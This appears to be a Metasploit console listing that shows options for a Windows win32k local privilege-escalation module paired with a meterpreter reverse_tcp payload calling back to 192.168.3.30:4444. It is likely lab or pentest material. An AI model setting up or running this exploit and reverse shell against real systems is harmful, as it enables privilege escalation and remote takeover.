 msf6 exploit(windows/local/ms18_8120_win32k_privesc) > options
Module options (exploit/windows/local/ms18_8120_win32k_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.3.30 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic